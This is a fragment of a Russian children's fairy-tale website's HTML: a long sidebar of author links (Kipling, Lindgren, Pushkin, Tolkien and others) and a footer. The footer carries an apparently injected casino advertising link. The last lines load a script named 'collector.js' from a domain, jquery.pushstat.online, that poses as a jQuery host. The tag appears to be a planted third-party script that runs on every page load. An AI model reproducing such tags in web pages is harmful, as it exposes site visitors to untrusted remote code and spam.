                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
